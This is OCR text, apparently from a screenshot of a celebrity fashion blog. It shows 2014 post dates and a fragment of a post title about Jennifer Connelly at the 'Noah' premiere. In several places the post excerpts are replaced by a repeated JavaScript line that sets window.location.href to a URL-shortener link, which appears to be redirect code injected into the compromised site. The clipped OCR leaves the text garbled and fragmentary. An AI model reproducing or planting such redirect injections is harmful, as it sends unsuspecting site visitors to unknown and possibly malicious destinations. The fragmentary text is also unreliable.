
May 27, 2014
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
ennifer Connelly Wears Givenchy Couture
t the “Noah” World Premiere
March 13, 2014
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...